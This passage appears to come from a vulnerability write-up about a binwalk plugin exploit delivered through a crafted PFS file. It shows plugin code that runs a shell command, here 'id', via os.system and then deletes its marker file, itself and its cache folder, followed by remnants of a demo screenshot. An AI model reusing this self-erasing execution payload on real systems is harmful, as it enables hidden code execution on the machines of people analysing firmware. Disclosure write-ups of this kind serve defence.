 9.
10. def init(self):
11. if not os.path.exists("/tmp/.binwalk"):
12. os.system("id")
13. with open("/tmp/.binwalk", "w") as f:
14. f.write("1")
15. else:
16. os.remove("/tmp/.binwalk")
17. os.remove(os.path.abspath(__file__))
18. shutil.rmtree(os.path.join(os.path.dirname(os.path.abspath(__file__)),
"__pycache__"))
Crafting malicious PFS file is left as an exercise to the reader.
Demo
Here's a video demo of the exploit:
Activities Terminal Jan 30 15:49
quentin@iotdev:~
quentin@iotdev ~